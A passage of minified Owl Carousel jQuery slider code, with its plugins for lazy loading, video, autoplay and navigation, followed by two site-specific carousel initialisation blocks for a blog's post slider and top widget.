if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:3,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 3,
                    loop: true
                  }
                }
});
    });
$(window).load(function() {
    $('.top-widget .owl-carousel').owlCarousel({
    items:4,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      margin:10,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 3 
                  },
                  1000: {
                    items: 4,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
